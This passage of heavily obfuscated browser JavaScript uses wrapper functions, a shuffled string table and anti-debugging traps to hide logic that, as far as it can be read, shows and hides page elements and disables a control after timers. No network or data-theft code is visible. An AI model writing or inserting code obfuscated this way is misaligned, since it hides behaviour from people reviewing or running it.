_0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const 